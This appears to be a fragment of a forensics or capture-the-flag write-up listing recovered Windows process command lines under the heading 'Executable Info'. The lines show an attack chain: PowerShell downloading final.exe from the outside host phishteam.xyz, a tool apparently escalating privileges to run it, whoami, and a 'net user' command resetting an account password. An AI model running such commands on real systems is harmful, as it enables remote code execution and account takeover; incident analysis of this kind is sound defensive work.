 Executable Info
ABC
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/final.exe -outfile C:\ProgramData\final.exe
"C:\Users\benimaru\Downloads\spf.exe" -c C:\ProgramData\final.exe
C:\ProgramData\final.exe
"C:\Windows\system32\whoami.exe"
"C:\Windows\system32\net.exe" user shuna princess